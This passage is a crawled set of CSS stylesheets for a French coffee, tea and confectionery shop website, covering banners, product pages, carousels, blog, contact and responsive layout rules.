    width: 330px;
    height: 100%;
    border-radius: 0;
}

.newsletter form {
    margin: 30px 0px 30px;
    display: flex;
    justify-content: center;
}

.newsletter .title {
    margin-bottom: 30px;
}

.newsletter .text { 
    max-width: 664px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    /* or 200% */

    text-align: center;

    color: #000000;
}

.newsletter .container>.row {
    display: flex;
    justify-content: center;
}

.newsletter input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: var(--marron);
}

.newsletter button.btn-prim {
    background-color: transparent;
    outline: 0;
    padding: 0px 30px;
}

.newsletter button.btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.newsletter ul {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    margin:  0px;
}

.newsletter li {
    list-style: none;
    padding-right: 30px!important;
    padding: 0;
}

.newsletter span {
    font-size: 14px;
    color: var(--marron);
}

.newsletter li:last-child {
    padding-right: 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/index.css
body_size: 2408
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

.banner {
    position: relative;
}

.banner .container-fluid {
    padding: 0;
}

.banner .item {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-direction: column;
    padding-bottom: 190px;
}

.banner img, .banner .filter {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner .filter {
    z-index: 1;
    background: rgba(66, 39, 22, 0.4);
}

.banner .row {
    margin: 0;
}

.owl-home {
    padding: 0;
}

.banner .row .col-12 {
    position: relative;
    z-index: 2;
    color: var(--blanc);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 35px;
    max-width: 1140px;
}

.banner h1 {
    margin-bottom: 10px;
    color: var(--blanc);
}

.banner .btn-prim {
    margin-top: 30px;
}

.owl-home .owl-dots {
    position: absolute;
    bottom: 150px;
    left: 20%;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 40px;
    z-index: 5;
}

.owl-home .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-home .owl-dots button.active {
    background-color: white;
}

/* NOS GAMMES */

.gammes {
    background-color: #FFFBF5;
}

.gammes .title {
    margin-bottom: 70px;
}

.gammes img {
    width: 255px;
    height: 255px;
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
}

.gammes h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: var(--marron);
    margin-top: 40px;
}

.gammes ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 0px;
}

.gammes li a{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: var(--marron);
}

.gammes li a:hover {
    font-weight: bold;
}

.gammes li {
    padding: 5px 0px;
}

.gammes li::marker {
    color: #E4D4BD;
}

/* COMMANDE RECURRENTES */

.evenly {
    position: relative;
}

.evenly .container {
    min-height: 535px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly>img, .evenly .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
}

.evenly .filter {
    background: rgba(66, 39, 22, 0.4);
    z-index: 1;
}

.evenly .row {
    display: flex;
    justify-content: center;
}

.evenly .row .col-12, .evenly .row .col-6 {
    position: relative;
    z-index: 1;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
}

.evenly .col-12:nth-child(2) {
    max-width: 510px;
}

.evenly h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 85px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 45px;
}

.evenly a {
    margin-top: 45px;
}

.evenly-icon {
    margin-right: 40px;
    width: 90px;
    height: auto;
}

.evenly-icon>img {
    /*width: 90px;*/
}

.evenly-icon .rollback {
    width: 28px;
    height: 28px;
    position: absolute;
    right: -14px;
    bottom: 0;
    background-color: white;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly-icon .rollback img {
    width: 17px;
    height: 17px;
}

/* COUP DE COEUR */

.hearth {
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}

.hearth .title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #FFFFFF;
}

.hearth .title h4 {
    color: #E4D4BD;
    opacity: 0.05;
}

.hearth .title {
    margin-bottom: 50px;
}

.hearth ul {
    width: 100%;
    border-bottom: 1px solid var(--beige);
}

.hearth li {
    width: 33.3%;
    display: flex;
    justify-content: center;
}

.hearth li button.active {
    border-color: var(--beige)!important;
}

.hearth li button {
    width: 100%;
    background-color: transparent;
    border: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
    color: var(--beige);
    padding-bottom: 15px;
    border-bottom: 5px solid transparent!important;
    border-radius: 0!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
}

.hearth li button.active, .hearth li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--beige)!important;
}

.hearth .tab-content {
    margin-top: 50px;
}

.hearth .more {
    margin-top: 65px;
    justify-content: center;
}

.hearth.confectionery {
    background-color: #E4D4BD!important;
    color: var(--marron)!important;
}

.hearth.confectionery li button.active, .hearth.confectionery li button:hover {
    color: var(--marron)!important;
}

.hearth.confectionery li button.active {
    border-color: var(--marron)!important;
}

.hearth.confectionery li button {
    color: var(--marron);
}

.hearth.confectionery ul {
    border-bottom: 1px solid var(--marron);
}

.hearth.confectionery .title h4 {
    color: var(--marron);
}

.hearth.confectionery .title h2, .hearth.confectionery .prod-title h3, .hearth.confectionery .prod-price , .hearth.confectionery  .prod-cats {
    color: var(--marron)!important;
}

.hearth.confectionery .btn-prim {
    color: var(--marron);
    border-color: var(--marron);
}

.hearth.confectionery .btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.hearth.tea {
    background-color: var(--vert)!important;
    color: white!important;
}

.hearth.tea .hovered:hover .hover-product{
    background-color: #8B9753;
}

.hearth.confectionery .hovered:hover .hover-product{
    background-color: #F3E6D2;
}

.hearth.tea li button.active, .hearth.tea li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--blanc)!important;
}

.hearth.tea li button.active {
    border-color: var(--blanc)!important;
}

.hearth.tea li button {
    color: var(--blanc);
}

.hearth.tea ul {
    width: 100%;
    border-bottom: 1px solid var(--blanc);
}

/* STORY */

.story {
    padding: 70px 12px;
    background-color: #FFFBF5;
}

.story h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--marron);
    margin: 23px 0px 30px;
}

.story h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--marron);
}

.story a {
    margin-top: 30px;
}

.split-text {
    position: relative;
    columns: 2;
    column-gap: 25px;
    max-width: 885px;
    color: #422716;
}

.story .img-abs {
    /*padding-left: 100px;*/
    display: flex;
    align-items: center;
}

.story .img-abs img {
    max-width: 205px;

}

.story img {
    width: auto;
    height: auto;
}


/* VIDEO */

.video {
    background-color: var(--vert);
}

.video .container-fluid {
    padding: 0;
}

.video .row {
    margin: 0;
}

.video h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--blanc);
    margin: 20px 0px 30px;
}

.video h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--blanc);
}

.video .item {
    min-height: 640px;
}

.video .col-xl-5 {
    background-color: var(--vert);
    padding:  0px 68px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.owl-video .owl-dots {
    position: absolute;
    bottom: 10%;
    left: 85px;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    z-index: 5;
}

.owl-video .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-video .owl-dots button.active {
    background-color: white;
}

.owl-video .item {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.owl-video .col-xl-7 {
    padding: 0;
}

.owl-video video {
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.btn-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 70px;
    height: 70px;
}

.btn-video img {
    width: 70px;
    height: 70px;
}

#btn-video.active {
    visibility: hidden;
}

.btn-video {
    background-color: transparent;
    outline: 0;
    border: 0;
}

/* NOS VALEURS */

.values img, .values .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.values .filter {
    z-index: 1;
    background: rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    animation: forwards opacity 0.3s;
    -webkit-animation: forwards opacity 0.3s;
}

@keyframes opacity {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.values .col-xl-5:hover .filter, .values .col-xl-6:hover .filter {
    background: rgba(0, 0, 0, 0.5);
    animation: forwards opacity 0.5s;
    -webkit-animation: forwards opacity 0.5s;
}

.values .relative .col-12, .values .relative .col-12 p {
    z-index: 1;
    position: relative;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
}

.values h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #FFFFFF;
    margin-bottom: 15px;
}

.values .relative {
    padding: 40px;
    display: flex;
    align-items: flex-end;
}

.values .container-fluid>.row {
    margin: 0;
}

.values .container-fluid {
    padding: 0;
}

.values .col-xl-7>.row {
    height: 100%;
}

.values .col-xl-5 {
    min-height: 850px;
    padding: 80px;
}

.story.reverse .img-abs {
    padding-left: 12px;
   /* padding-right: 100px;*/
}

.story.reverse>.container>.row {
    flex-direction: row-reverse;
}

/* CONTACT */

.index-contact h3 {
    color: #FFFFFF;
    margin-bottom: 20px;
}

.index-contact h4 {
    color: #FFFFFF;
    margin-bottom: 35px;
}

.index-contact .col-xl-4:first-child a {
    margin-top: 30px;
}

.index-contact .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;   
}

.index-contact {
    position: relative;
}

.index-contact .filter, .index-contact>img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.05;
}

.index-contact .container {
    z-index: 1;
    position: relative;
}

.see {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22.5px;
    margin: auto;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: white;
    outline: 1px solid var(--marron);
    outline-offset: -4px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
    transition: 0.3s;
}

.see:hover {
    outline-color: white;
    background-color: var(--marron);
    transition: 0.3s;
    cursor: pointer;
}

.see:hover span {
    color: white;
    transition: 0.3s;
}

.see span {
    transition: 0.3s;
    color: var(--marron);
    font-size: 13px;
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/list.css
body_size: 666
content:


.filters {
    padding: 30px 0px 20px;
}

.filters .col-12 {
    display: flex;
    justify-content: flex-end;
}

.categories .container-fluid {
    padding: 0px 80px;
}

.categories h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;    
    color: white;
}

.categories h2 {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid white;
}

.categories .col-xl-2 h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: white;
    cursor: pointer;
    position: relative;
}

.categories .col-xl-2 h3::after {
    content: '\e6';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    font-size: 8px;
    display: flex;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'icomoon';
}

.categories .col-xl-2 h3.active::after {
    content: '\e11';
    font-size: 2px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.categories ul {
    padding-left: 15px;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    margin-bottom: 0px;
}

.categories ul.active {
    margin-bottom: 15px;
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
}

.categories li {
    list-style: none;
}

.categories li a.active, .categories ul.active, .categories h3.active, .categories li a:hover, .categories ul:hover, .categories h3:hover {
    font-weight: 600;
}

.categories li a, .categories a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 30px;
    color: white;
}

.list-categories {
    overflow: hidden;
}

.list-categories {
    margin-top: 15px;
}

.list-categories:nth-child(2) {
    margin-top: 0;
}

.categories .col-xl-3 {
    margin-bottom: 50px;
}

.coffee-cats .row {
    background: #593D2B;
    margin: 50px 0px 0px;
    position: relative;
    z-index: 10;
}

.coffee-cats .col-xl-4 {
    padding: 0;
}

.coffee-cats .row>.filter {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/detail.css
body_size: 1098
content:
.banner-detail {
    position: relative;
    height: 350px;
}

.banner-detail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


.slideshow {
    display: none;
}

.details-product, .details-product p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.details-product a {
    color: #fff;
    font-weight: 700;
}

.details-product h1{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    text-align: left;
    color: #FFFFFF;
    margin: 20px 0px 15px;
}

.details-product h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 20px;
    text-align: left;
    color: #FFFFFF;
    margin-top: 35px;
}

.details-product h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product .points {
    font-style: italic;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    margin-top: 20px;
}

.details-product .reference {
    font-weight: 300;
    font-size: 15px;
    line-height: 35px;
    text-transform: uppercase;
}

.details-product .number-reference {
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;   
    margin-left: 10px;
}

.details-product .mb-5 {
    margin-bottom: 45px;
}
.details-product .mb-4 {
    margin-bottom: 25px;
}
.details-product .mb-3 {
    margin-bottom: 20px;
}
.details-product .mb-2 {
    margin-bottom: 15px;
}
.details-product .pr-0 {
    padding-right: 0;
}

.details-product li button {
    background-color: transparent!important;
    outline: 0;
    border: 0;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
    margin-right: 30px;
    padding: 0;
}

.details-product li button.active, .details-product li button:hover{
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
}

.details-product li {
    padding: 0;
}

.details-product ul {
    padding-bottom: 15px;
    border-bottom: 1px solid white;
    margin-bottom: 15px;
}

.details-product .tab-content {
    margin-bottom: 15px;
    padding-bottom: 45px;
    border-bottom: 1px solid white;
}

.details-product .tab-pane.active.text-long {

    overflow: hidden;
    text-overflow: initial;
    display: -webkit-box;
    -webkit-line-clamp: initial;
    line-clamp: initial;
    -webkit-box-orient: vertical;

}

.details-product .tab-pane.active {
    /*
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    */
}

.tab-more {
    position: absolute;
    bottom: 15px;
    left: 0;
    cursor: pointer;
    z-index: 1;
    border-bottom: 1px solid white;
}

.tab-more.moins {
    display: none;
}

.details-product .qtycart{
    border-radius: 0;
    border: 0;
    padding: 10px;
}

.details-product .submit button.btn-prim {
    background-color: white;
    color: var(--marron);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
}

.details-product .submit button.btn-prim:hover {
    border-color: #E4D4BD;
    background-color: #E4D4BD;
    color: var(--marron);
}

.details-product .image-product {
    padding: 35px 35px 0px;
    margin-top: -100px;
    background-color: var(--marron);
}

.details-product .prl-6 {
    padding: 0px 70px;
}

.details-product .owl-prod img {
    width: 100%;
    object-fit: cover;
    margin-bottom: 20px;
}

.details-product .nextslide {
    position: absolute;
    right: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .nextslide span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
}

.details-product .prevslide {
    position: absolute;
    left: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .prevslide span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
}

.details-product .promotion {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}

.details-product .monthly {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}


.others h2, .others h4  {
    color: white;
}

.others .title {
    margin-bottom: 90px;
}

.oneavis {
    background: #593D2B;
    padding: 20px;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 25px;
}

.oneavis h4 {
    font-family: var(--sacramento) !important;
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 35px;
}

.stars img {
    margin-right: 10px;
}

.oneavis .stars {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 25px;
}

.oneavis .stars span {
    font-weight: 300;
    margin-left:10px;
}

.others .modal {
    z-index: 11111;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/contact.css
body_size: 253
content:
.contact .col-xl-4 .col-12, .contact .col-xl-4 a, .contact .col-xl-4 .col-12 p {
    display: flex;
    align-items: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px; 
    color: white;
}

.contact h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 15px;
}

.contact .col-xl-4 .col-12 {
    margin-bottom: 25px;
}

.contact .col-xl-4 .col-12:last-child {
    margin-bottom: 0;
}

.contact .col-xl-8 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    color: white; 
}

.contact span {
    color: white;
    font-size: 20px;
    margin-right: 15px;
}

.contact a.btn-prim {
    line-height: 35px;
    padding: 10px 40px;
    font-size: 18px;
}

#valid_form, #invalid_form {
    display: none;
}

.maps {
    height: 350px;
}

.maps .container-fluid {
    padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/blog.css
body_size: 352
content:

.bl img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.bl h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 20px;
}

#shopz {
    padding-top: 280px;
}

.bl {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: white;
}

.bl.only {
    background-color: #FFFBF5;
    padding: 110px 0px;
}

.bl.only .row {
    display: flex;
    justify-content: center;
}

.bl.only .col-12 {
    max-width: 924px;
    text-align: center;
    color: var(--marron);
}

.bl.only h2 {
    color: var(--marron);
}

.bl-images img {
    max-height: 700px;
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.bl .container-fluid, .bl-images .container-fluid  {
    padding: 0;
}

.bl-text>.row {
    max-width: 524px;
}

.bl-text {
    display: flex;
    justify-content: flex-start;
}

.bl-text {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 10%;
}

.flex-row-reverse .bl-text {
    justify-content: flex-end;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/categorie.css
body_size: 627
content:
.banner-pages.cat {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.banner-pages.cat .container {
    padding-bottom: 60px;
}

.banner-pages.cat h1{
    text-align: left;
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;
    margin-bottom: 15px;
}

.slider-cat .btn-prim {
    padding: 7.5px 30px;
}

.slider-cat .container {
    padding: 40px 120px 45px;
}

.slider-cat .nextslides {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .nextslides span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
    color: white;
    border: 1px solid white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -5px;
}

.slider-cat .nextslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}
.slider-cat .prevslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}

.slider-cat .prevslides {
    position: absolute;
    left: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .prevslides span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
    color: white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid white;
    margin-top: -5px;
}

.article h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;  
    margin-bottom: 10px;
}

.article .col-12{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;    
}

.article .col-xl-6 {
    margin-bottom: 70px;
}

.hover-blog {
    transition: 0.3s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    margin: auto;
    left: 15px;
    right: 15px;
    height: 100%;
    width: calc(100% - 30px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.3);
}

.gx-article>.col-6:first-child:hover .hover-blog {
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    opacity: 1;
    visibility: visible;
}

.gx-article>.col-6:first-child {
    overflow: hidden;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/responsive.css
body_size: 2793
content:

@media screen and (min-width: 770px) and (max-width: 1023px) {
    .prod-image img {
        height: 100%!important;
    }
}


@media screen and (max-width: 770px) {
    .values .relative {
        padding: 20px 30px!important;
        min-height: auto;
        min-height: 415px!important;
    }

    .prod-image img {
        height: 160px!important;
    }

    .gx-product {
        --bs-gutter-x: 12px;
    }

    select.pageprod {
        width: 100%;

    }

    .details-product h3 {
        margin-bottom: 10px;
    }

    .hover-product  {
        margin-right: calc(var(--bs-gutter-x) * -.5)!important;
        margin-left: calc(var(--bs-gutter-x) * -.5)!important;
    }

    .gx-gammes {
        --bs-gutter-x: 12px!important;
    }

    .gammes .col-xl-4 {
        overflow: hidden;
    }

    .resp-subfooter {
        display: flex;
        justify-content: center;
    }
}

@media screen and (max-width:1023px) {

    .details-product .owl-prod img {
        max-height: 350px;
        max-height: 500px;
    }


    h1 {
        font-size: 70px;
        line-height: 75px;
    }

    .list-categories:nth-child(2) {
        margin-top: 15px;
    }

    .categories .accordion-item {
        background: transparent;
    }

    .accordion-button, .accordion-button:not(.collapsed) {
        background: transparent;
        color: #fff;
    }

    .accordion-button:after {
    background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
    }

    .accordion-button:not(.collapsed)::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }

    .accordion-flush .accordion-item .accordion-button {
        padding-left: 0;
        padding-right: 0;
    }

    .banner-pages .container {
        min-height: 310px;
        padding-bottom: 40px;
        padding-top: 100px;
        align-items: center;

    }

    header>.container-fluid {
        padding: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .story .img-abs {
        order: -1;
        margin-right: auto;
        justify-content: flex-start!important;
        margin-bottom: 20px;
    }

    .mobile-on .resp:last-child a>span{
        border-bottom: 0px!important;
    }

    header img {
        width: 170px;
        margin-bottom: 0px;
    }

    .video .row {
        padding: 0px !important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        overflow-y: hidden;
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m, .mobile-on>.row li.resp:last-child a>span{
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
